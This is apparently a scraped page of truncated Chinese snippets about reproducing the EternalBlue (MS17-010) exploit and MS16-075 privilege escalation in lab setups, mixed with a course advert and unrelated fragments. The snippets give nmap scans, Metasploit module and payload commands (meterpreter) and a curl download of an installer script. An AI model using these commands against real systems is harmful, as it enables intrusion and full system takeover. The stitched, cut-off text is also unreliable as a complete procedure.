┌──(root💀kali)-[~]└─# ping192.168.225.139PING192.168.225.139(192.168.225.139)56(84) bytesofdata.64bytesfrom192.168.225.139: icmp_seq=1ttl=128time=0.647ms64bytesfrom192.168.225.139: icmp_seq=2ttl=128time=0.646ms 2、扫描139、445端口 nmap-p 139,445 -Pn 192.168.225.139 ┌──(root...

3.测试连通性: 开始复现 1.kali进入msf。 命令:msfconsole 2.search ms17-010 #搜索ms17010 use auxiliary/scanner/smb/smb_ms17_010 #使用模块 show options #显示选项 set RHOSTS 192.168.0.200 # 设置目标主机 输入run或者exploit执行 发现存在漏洞 3.通过使用exploit/windows/smb/ms17_010_eternalblue模块进...

成功拿到system权限 二、ms16-075提权 1、更新kali 由于之前版本太低,msf也不能搜索ms16-075出来,漏洞库没有更新,所以升级msf curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \chmod 755 msfinstall && \....

永恒之蓝漏洞复现(MS17010) 大家好,又见面了,我是你们的朋友全栈君。 永恒之蓝实验(MS17010) 1.概念 永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造...

msf exploit(ms17_010_eternalblue) > show options 设置目标机的IP,其他选项默认就可以; 注意:选项中说明了此exploit对应的目标系统,所以并不是具有该漏洞的系统都能利用此exploit; 0x03 配置payload payload只需要配置监听返回会话的IP; msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter...

第一章 网络安全入坑指南 第二章 网络安全与防御 第三章 Kali Linux渗透测试 第四章 WiFi无线渗透测试 第五章 个人信息安全防范指南 课程简介 【讲师介绍】 陈鑫杰 拼客学院院长 5年网络/安全行业经历,专注网络/安全项目规划与部署 ; 4年IT教育创业经验,学员遍布国内互联网/安全/政企单位; ...

MS17010(永恒之蓝)漏洞利用与复现0X00简介永恒之蓝是指2017年4月14日晚,黑客团体ShadowBrokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索 ...

MS17010(永恒之蓝)漏洞利用与复现0X00简介永恒之蓝是指2017年4月14日晚,黑客团体ShadowBrokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索 ...



ms17010复现、ms16-075提权 2020-06-02 19:14 − ... xiaoxiaosen 0 2731 相关推荐 ArrayList实现原理(JDK1.8) 2019-11-30 19:14 − ### ArrayList实现原理(JDK1.8)  ``` java public class ArrayLi...

MS17010(永恒之蓝)漏洞利用与复现 首先需要准备win7的环境做为靶机 获取信息 利用nmap扫描得到,靶机IP nmap -sP192.168.229.0/24 得到: IP:192.168.229.169 然后利用: nmap --script=vuln192.168.229.169 得到靶机信息: 发现可能利用的漏洞: ms17-010